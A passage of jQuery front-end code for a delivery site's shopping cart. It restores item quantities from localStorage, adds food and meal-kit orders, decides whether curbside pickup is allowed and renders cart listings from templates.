                    prodAdd[j].dataset.i = i;
                    $(prodAdd[j]).hide();
                    var parent = $(prodAdd[j]).parent();
                    if ($(parent).find(".clsQty select").length == 0) {
                        if (flgPrepend) $(parent).prepend(template);
                        else $(parent).append(template);
                    }
                    $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
                }
                $("#val" + lstCart[i].pid).val(lstCart[i].qty);
            }
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    getOrderSummery();
}
function restoreUltraFastProdQty(flgPrepend = false) {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].price > 0) {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
                for (j = 0; j < prodAdd.length; j++) {
                    prodAdd[j].dataset.i = i;
                    $(prodAdd[j]).hide();
                    var parent = $(prodAdd[j]).parent();
                    if ($(parent).find(".clsQty select").length == 0) {
                        if (flgPrepend) $(parent).prepend(template);
                        else $(parent).append(template);
                    }
                    $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
                }
                $("#val" + lstCart[i].pid).val(lstCart[i].qty);
            }
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    getOrderSummery();
}
function restoreCardQty(flgPrepend = false) {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                $(prodAdd[j]).hide();
                var parent = $(prodAdd[j]).parent();
                if ($(parent).find(".clsQty select").length == 0) {
                    if (flgPrepend) $(parent).prepend(template);
                    else $(parent).append(template);
                }
                $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
            }
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    getOrderSummery();
}
function restoreFoodProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "just") {
                var subt = lstCart[i].subscriptiontype;
                var passid = "";
                if (subt == "One Time") {
                    passid = "onetime" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Weekly") {
                    passid = "weekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Bi Weekly") {
                    passid = "biweekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Monthly") {
                    passid = "monthly" + lstCart[i].add_on_sizeids;
                }
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else if (lstCart[i].section == "catering_nationwide") {
                var subt = lstCart[i].pid;
                var passid = "";
                passid = subt + lstCart[i].add_on_sizeids;
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
            }
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                $(prodAdd[j]).hide();
                var parent = $(prodAdd[j]).parent();
                if ($(parent).find(".clsQty select").length == 0) {
                    $(parent).append(template);
                }
                $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
            }
        }
    }
    getOrderSummery();
}
//---------- Food
function addToCart_Food() {
    removestorefromcart();
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    var total_tax = 0;
    // Customize
    var custom = "";
    var cus = $(".clsCustomize input[type=radio]:checked");
    for (i = 0; i < cus.length; i++) {
        //tmp_remarks += cus[i].value + ', ';
        custom += cus[i].name + ": " + cus[i].value + ", ";
        tmp_remarks += cus[i].name + ": " + cus[i].value + ", ";
    }
    if (custom != "") {
        custom = custom.substr(0, custom.length - 2);
        tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    }
    // Addons
    var pickupflag = true;
    if ($("#hdnpickupstore").val() == 1) {
        pickupflag = false;
    }
    var lstAddOn = [];
    var addOnIDArr = "";
    var addOnQtyArr = "";
    var addOnCost = 0;
    var addOnMRP = 0;
    var adds = $(".clsAddOns select");
    for (i = 0; i < adds.length; i++) {
        if (i == 0) {
            if (tmp_remarks == "") tmp_remarks = "Addons: ";
            else tmp_remarks += ". Addons: ";
        }
        var addOnData = $(adds[i]).closest(".clsDetails").find(".clsProdAdd")[0].dataset;
        addOnCost += parseFloat(addOnData.price) * parseInt(adds[i].value);
        addOnMRP += parseFloat(addOnData.mrp) * parseInt(adds[i].value);
        total_tax += parseFloat(addOnData.tax) * parseInt(adds[i].value);
        if (adds[i].value > 1) tmp_remarks += addOnData.name + " (x" + adds[i].value + "), ";
        else tmp_remarks += addOnData.name + ", ";
        addOnIDArr += addOnData.pid + ",";
        addOnQtyArr += adds[i].value + ",";
        var a = {
            pid: addOnData.pid,
            name: addOnData.name,
            qty: adds[i].value,
            price: addOnData.price,
            mrp: addOnData.mrp,
            tax: addOnData.tax,
            photo: addOnData.photo,
        };
        lstAddOn.push(a);
    }
    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].remarks == tmp_remarks) {
                lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt($("#ddlProdQty").val());
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                if (lstCart[i].addOnQtys != "") {
                    var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                    var tmpQty = "";
                    for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                    if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                    lstCart[i].addOnQtys = tmpQty;
                }
                flgAdd = false;
                resetPhpCart();
                saveMoengageData("Add_To_Cart", "Food", "Food", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), lstCart[i].qty, $("#hdnPPrice").val(), parseFloat($("#hdnPTax").val()));
            }
            if (lstCart[i].sid == $("#hdnStoreID").val() && lstCart[i].section == "food") {
                //lstCart[i].deliveryFromTime =  $('#hdnDeliveryFromTime').val();
                lstCart[i].deliveryFromTime = $("#hdnDeliveryFromTime").val();
                lstCart[i].deliveryToTime = $("#hdnDeliveryToTime").val();
            }
        }
    }
    if (flgAdd) {
        var prod_calc_Price = (parseFloat($("#hdnPPrice").val()) + addOnCost).toFixed(2);
        var prod_mrp = (parseFloat($("#hdnPMRP").val()) + addOnMRP).toFixed(2);
        var prod_total = prod_calc_Price * parseInt($("#ddlProdQty").val());
        total_tax += parseFloat($("#hdnPTax").val()) * parseInt($("#ddlProdQty").val());
        var currentTime = $("#hdnSelectionCurrentTime").val();
        //alert(currentTime);
        var newProd = {
            cart_type: "food",
            section: $("#hdnsectionname").val(),
            section_type: $("#hdnsectionname").val(),
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverypartner: $("#hdnDeliveryPartner").val(),
            timezone: $("#hdnDeliveryTimeZone").val(),
            pid: $("#hdnPID").val(),
            name: $("#hdnPName").val(),
            qty: $("#ddlProdQty").val(),
            price: $("#hdnPPrice").val(),
            baseTax: parseFloat($("#hdnPTax").val()),
            tax: total_tax,
            calcprice: prod_calc_Price,
            mrp: prod_mrp,
            total: prod_total.toFixed(2),
            photo: $("#hdnPPhoto").val(),
            remarks: tmp_remarks,
            customize: custom,
            addOns: lstAddOn,
            addOnIDs: addOnIDArr,
            addOnBaseQtys: addOnQtyArr,
            addOnQtys: addOnQtyArr,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: $("#hdnDeliveryFromTime").val(),
            deliveryToTime: $("#hdnDeliveryToTime").val(),
            selectedCurrentTime: currentTime,
            mealKit: pickupflag,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "Food", "Food", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), $("#ddlProdQty").val(), $("#hdnPPrice").val(), parseFloat($("#hdnPTax").val()));
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    closeDialog("dvDialog-Custom");
}

//---------- Meal Kit
function addToCart_MealKit() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.active");
    $(".clsFoodStoreCard.active").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        for (i = 0; i < selected.length; i++) {
            var pqty_html = "";
            if (parseInt(selected[i].dataset.pqty) > 1) {
                pqty_html = "(x" + selected[i].dataset.pqty + ")";
            }
            tmp_remarks += selected[i].dataset.name + " " + pqty_html + ", ";
            addOnIDArr += selected[i].dataset.pid + ",";
            addOnQtyArr += selected[i].dataset.pqty + ",";
            var a = {
                pid: selected[i].dataset.pid,
                name: selected[i].dataset.name,
                photo: selected[i].dataset.photo,
                qty: selected[i].dataset.pqty,
            };
            lstAddOn.push(a);
        }
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                /*if (lstCart[i].pid == $('#hdnPID').val() && lstCart[i].remarks == tmp_remarks ) {
                lstCart[i].remarks
                lstCart[i].qty = parseInt(lstCart[i].qty) + 1;
                lstCart[i].total = ((parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty))).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                if (lstCart[i].addOnQtys != '') {
                var arrTmpNewQty = lstCart[i].addOnQtys.split(',');
                var tmpQty = '';
                for (let j = 0; j < arrTmpNewQty.length; j++)
                tmpQty += (parseInt(arrTmpNewQty[j]) * lstCart[i].qty) + ',';
                if (tmpQty != '')
                tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                lstCart[i].addOnQtys = tmpQty;
                }
                flgAdd = false;
                break;
                }*/
                if (lstCart[i].subscriptiontype && lstCart[i].pid == $("#hdnPID").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "meal",
                section_type: "mealkit",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "mealkit", "Meal Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), parseFloat($("#hdnPTax").val()));
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
function allowCurbsidePickup() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].mealKit == true || lstCart[i].instantPot == true || lstCart[i].Grills == true || lstCart[i].OrgainicPro == true || lstCart[i].seasoningKit == true)
                //disallow for Meal kit & Instant Pot products
                return false;
        }
    }
    var lstCart1 = [];
    var card_giftcard = window.localStorage.getItem("cart_giftcard");
    if (card_giftcard != null && card_giftcard != "") lstCart1 = JSON.parse(card_giftcard);
    if (lstCart1.length > 0) {
        for (var i = 0; i < lstCart1.length; i++) {
            if (lstCart1[i].giftCard == true)
                //disallow for Gift card
                return false;
        }
    }
    var lstCart2 = [];
    var cart_puja = window.localStorage.getItem("cart_puja");
    if (cart_puja != null && cart_puja != "") lstCart2 = JSON.parse(cart_puja);
    if (lstCart2.length > 0) {
        for (var i = 0; i < lstCart2.length; i++) {
            if (lstCart2[i].PujaCard == true)
                //disallow for Shubh Pooja
                return false;
        }
    }
    var lstCart3 = [];
    var cart_apparel = window.localStorage.getItem("cart_apparel");
    if (cart_apparel != null && cart_apparel != "") lstCart3 = JSON.parse(cart_apparel);
    if (lstCart3.length > 0) {
        for (var i = 0; i < lstCart3.length; i++) {
            if (lstCart3[i].apparelKit == true)
                //disallow for Apparel
                return false;
        }
    }
    var lstCart4 = [];
    var cart_grocery = window.localStorage.getItem("cart_grocery");
    if (cart_grocery != null && cart_grocery != "") lstCart4 = JSON.parse(cart_grocery);
    if (lstCart4.length > 0) {
        for (var i = 0; i < lstCart4.length; i++) {
            if (lstCart4[i].sid == "111146" || lstCart4[i].sid == "112895" || lstCart4[i].sid == "112896" || lstCart4[i].sid == "345")
                //disallow for Black Friday
                return false;
        }
    }
    var lstCart5 = [];
    var cart_events = window.localStorage.getItem("cart_events");
    if (cart_events != null && cart_events != "") lstCart5 = JSON.parse(cart_events);
    if (lstCart5.length > 0) {
        for (var i = 0; i < lstCart5.length; i++) {
            return false;
        }
    }
    var lstCart6 = [];
    var cart_subscription = window.localStorage.getItem("cart_subscription");
    if (cart_subscription != null && cart_subscription != "") lstCart6 = JSON.parse(cart_subscription);
    if (lstCart6.length > 0) {
        for (var i = 0; i < lstCart6.length; i++) {
            return false;
        }
    }
    var lstCart7 = [];
    var cart_ultraFast = window.localStorage.getItem("cart_ultraFast");
    if (cart_ultraFast != null && cart_ultraFast != "") lstCart7 = JSON.parse(cart_ultraFast);
    if (lstCart7.length > 0) {
        for (var i = 0; i < lstCart7.length; i++) {
            return false;
        }
    }
     var lstCart8 = [];
    var cart_onlyluxury = window.localStorage.getItem("cart_onlyluxury");
    if (cart_onlyluxury != null && cart_onlyluxury != "") lstCart8 = JSON.parse(cart_onlyluxury);
    if (lstCart8.length > 0) {
        for (var i = 0; i < lstCart8.length; i++) {
            return false;
        }
    }
    
    return true;
}
//---------- Cart Review
function restoreCartSection() {
    // if(getCookie("cart_tab") == "")
    //     selectCartSection('');
    // else
    //     selectCartSection(getCookie("cart_tab"));
    selectCartSection("");
    if (!allowCurbsidePickup()) {
        if (getCookie("grocery_tab_index") == "1") {
            setCookie("grocery_tab_index", "0");
            refreshPhpCart();
        }
    }
    if (getCookie("grocery_tab_index") == "") setCookie("grocery_tab_index", "0");
    if (getCookie("grocery_tab_index") == "0") $(".clsCartItems .clsCartSection a:first-child").addClass("active");
    else $(".clsCartItems .clsCartSection a:last-child").addClass("active");
}
function selectCartSection(type) {
    setCookie("cart_tab", type);
    //$('.clsCartSection a').removeClass('active');
    if (type == "") {
        //$('.clsCartSection a:nth-child(1)').addClass('active');
        cartKey = "";
    } else if (type == "Groceries") {
        //$('.clsCartSection a:nth-child(2)').addClass('active');
        cartKey = "cart_grocery";
    } else {
        //$('.clsCartSection a:nth-child(3)').addClass('active');
        cartKey = "cart_food";
    }
    getStores();
}
function getStores() {
    var first_sname = "";
    // if ($(window).width() < 800)
    //  removeCartStoreSlider();
    //$('#stores a').remove();
    $(".clsInnerCart .clsCompleteCart").html("");
    $("#product").html("");
    var lstCart = [],
        lstStores = [];
    var allstore_total = 0,
        allstore_items = 0;
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_events");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_puja");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_shef");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (i == 0) first_sname = lstCart[i].sname;
            if (!lstStores.includes(lstCart[i].sid)) {
                lstStores.push(lstCart[i].sid);
                var tmpArr = lstCart.filter(function (el) {
                    return el.sid == lstCart[i].sid;
                });
                var totalProds = tmpArr.length;
                var total = 0;
                var member_discount = $("#memberdis").val();
                for (j = 0; j < tmpArr.length; j++) {
                    if (member_discount > 0 && (tmpArr[j].section == "grocery" || tmpArr[j].section == "food")) {
                        tmpArr[j].calcprice = getpriceaftermemberdiscount(tmpArr[j].calcprice, member_discount);
                        total += parseFloat(tmpArr[j].calcprice) * parseInt(tmpArr[j].qty);
                    } else if (tmpArr[j].section == "moments") {
                        total += parseFloat(tmpArr[j].calcprice);
                    } else {
                        total += parseFloat(tmpArr[j].calcprice) * parseInt(tmpArr[j].qty);
                    }
                }
                allstore_total += total;
                allstore_items += totalProds;
                getCart(lstCart[i].sid, lstCart[i].sname, lstCart[i].simg, totalProds, total, lstCart[i].section);
                //  var template = $('#tempStore').html();
                //  template = template.replace('[SID]', lstCart[i].sid);
                //  template = template.replace('[SID2]', lstCart[i].sid);
                //  template = template.replace('[Simg]', lstCart[i].simg);
                //  template = template.replace('[Name]', lstCart[i].sname);
                //  template = template.replace('[Name2]', lstCart[i].sname);
                //  template = template.replace('[total]', total.toFixed(2));
                //if (totalProds > 1)
                //    template = template.replace('[items]', totalProds + ' items');
                // else
                //   template = template.replace('[items]', totalProds + ' item');
                //  $('#stores').append(template);
            }
        }
    } else {
        if (cartKey == "") $("#lblCartStoreName")[0].innerText = "You do not have any item in cart";
        else if (cartKey == "cart_grocery") $("#lblCartStoreName")[0].innerText = "You do not have any item in Grocery";
        else if (cartKey == "cart_events") $("#lblCartStoreName")[0].innerText = "You do not have any item in Events";
        else if (cartKey == "cart_subscription") $("#lblCartStoreName")[0].innerText = "You do not have any item in Subscription";
        else if (cartKey == "cart_puja") $("#lblCartStoreName")[0].innerText = "You do not have any item in Puja";
        else $("#lblCartStoreName")[0].innerText = "You do not have any item in Food";
    }
    //sachin starts
    //getCartPgTotal();
    getSectionCartTotal();
    // sachin ends
}
function getCart(sid, sname, simg, totalProds, totalPrice, sectionc) {
    var lnkdatasetsid = sid;
    var lnkdatasetsname = sname;
    var lastMiniSID = lnkdatasetsid;
    var memberminorderamount = $("#memberminorderamount").val();
    //$('.clsInnerCart .clsSlider a').removeClass('active');
    //$(lnk).addClass('active');
    // Get updated data
    $("#tempcartStoreProd .tempcartclsCartStores").html("");
    $("#tempcartStoreProd .tempcartclsCartProds").html("");
    //$('#lblCartStoreName')[0].innerText = "Items in your " + name + " cart";
    var member_discount = $("#memberdis").val();
    var lstCart = [];
    if (cartKey == "") {
        lstCart = getAllCart();
    } else {
        var cart = window.localStorage.getItem(cartKey);
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
    }
    if (lstCart.length > 0) {
        // $('#product .clsCartProd').remove();
        var itemIndx = 0;
        var lastSec = "";
        for (var i = 0; i < lstCart.length; i++) {
            var tmpSec = lstCart[i].section;
            if (tmpSec != "grocery" && tmpSec != "giftcard" && tmpSec != "events" && tmpSec != "quicklly-puja" && tmpSec != "apparel" && tmpSec != "ultra-fast" && tmpSec != "only-luxury") tmpSec = "food";
            if (lastSec != tmpSec) {
                lastSec = tmpSec;
                itemIndx = 0;
            }
            if (lstCart[i].sid == lnkdatasetsid) {
                var template = $("#tempProduct").html();
                template = template.replace("[i]", itemIndx);
                template = template.replace("[i2]", itemIndx);
                template = template.replace("[i3]", itemIndx);
                template = template.replace("[i4]", itemIndx);
                template = template.replace("[name]", lstCart[i].name);
                template = template.replace("[name2]", lstCart[i].name);
                if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                    var mprice = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                    template = template.replace("[price]", parseFloat(mprice).toFixed(2));
                } else {
                    template = template.replace("[price]", parseFloat(lstCart[i].calcprice).toFixed(2));
                }
                template = template.replace("[qty]", lstCart[i].qty);
                template = template.replace("[photo]", lstCart[i].photo);
                template = template.replace("[pid]", lstCart[i].pid);
                template = template.replace("[ptotal]", lstCart[i].total);
                if (lstCart[i].section == "just") {
                    var subt = lstCart[i].subscriptiontype;
                    var passid = "";
                    if (subt == "One Time") {
                        passid = "onetime" + lstCart[i].add_on_sizeids;
                    }
                    if (subt == "Weekly") {
                        passid = "weekly" + lstCart[i].add_on_sizeids;
                    }
                    if (subt == "Bi Weekly") {
                        passid = "biweekly" + lstCart[i].add_on_sizeids;
                    }
                    if (subt == "Monthly") {
                        passid = "monthly" + lstCart[i].add_on_sizeids;
                    }
                    template = template.replace("[pid2]", passid);
                } else if (lstCart[i].section == "catering_nationwide") {
                    var subt = lstCart[i].pid;
                    var passid = "";
                    passid = subt + lstCart[i].add_on_sizeids;
                    template = template.replace("[pid2]", passid);
                } else {
                    template = template.replace("[pid2]", lstCart[i].pid);
                }
                if (lstCart[i].uremarks != null || (lstCart[i].uremarks != "" && lstCart[i].section == "grocery")) {
                    //$('#product .clsCartProd').find('.checkreplace').html('');
                    template = template.replace("[uremarks]", lstCart[i].uremarks);
                    template = template.replace("[uremarks1]", lstCart[i].uremarks);
                    template = template.replace("[uremarks2]", lstCart[i].uremarks);
                    template = template.replace("[uremarks3]", lstCart[i].uremarks);
                    template = template.replace("[groceryclass]", "groceryclass");
                    //$('#product .clsCartProd').find('.checkreplace').html('');
                    if (lstCart[i].uremarks == "Call Us Before Replacing") {
                        template = template.replace("[replacephoto]", "call-black.svg");
                    } else if (lstCart[i].uremarks == "Do Not Replace") {
                        template = template.replace("[replacephoto]", "do-not-replace-black.svg");
                    } else {
                        template = template.replace("[replacephoto]", "replace-black.svg");
                    }
                    template = template.replace("[SHOWHIDE]", "showcheck");
                    template = template.replace("[SHOWHIDE1]", "");
                    template = template.replace("[CHECKENABLE]", "check[]");
                } else {
                    template = template.replace("[uremarks]", "");
                    template = template.replace("[uremarks1]", "");
                    template = template.replace("[uremarks2]", "");
                    template = template.replace("[uremarks3]", "");
                    template = template.replace("[groceryclass]", "");
                    template = template.replace("[SHOWHIDE]", "hidecheck");
                    template = template.replace("[SHOWHIDE1]", "hidecheck");
                    template = template.replace("[CHECKENABLE]", "uncheck[]");
                }
				if(lstCart[i].section == "only-luxury"){
					template = template.replace("[sub]", lstCart[i].remarks);
				}
                if (lstCart[i].remarks == null) template = template.replace("[remarks]", "");
                else template = template.replace("[remarks]", lstCart[i].remarks);
				if(lstCart[i].section == "only-luxury"){
					template = template.replace("[sub]", lstCart[i].remarks);
				} else if (lstCart[i].subscriptiontype == null){ template = template.replace("[sub]", "");}
                else { template = template.replace("[sub]", lstCart[i].subscriptiontype);}
                var tmpKey = "";
                if (lstCart[i].section == "grocery") tmpKey = "cart_grocery";
                else if (lstCart[i].section == "giftcard") tmpKey = "cart_giftcard";
                else if (lstCart[i].section == "events") tmpKey = "cart_events";
                else if (lstCart[i].section == "zee5") tmpKey = "cart_subscription";
                else if (lstCart[i].section == "aha") tmpKey = "cart_subscription";
                else if (lstCart[i].section == "quicklly-puja") tmpKey = "cart_puja";
                else if (lstCart[i].section == "apparel") tmpKey = "apparel";
                else if (lstCart[i].section == "ultra-fast") tmpKey = "cart_ultraFast";
                else if (lstCart[i].section == "only-luxury") tmpKey = "cart_onlyluxury";
                else tmpKey = "cart_food";
                template = template.replace("[key]", tmpKey);
                template = template.replace("[key2]", tmpKey);
                template = template.replace("[key3]", tmpKey);
                template = template.replace("[pid]", lstCart[i].pid);
                if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                    var newprice = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
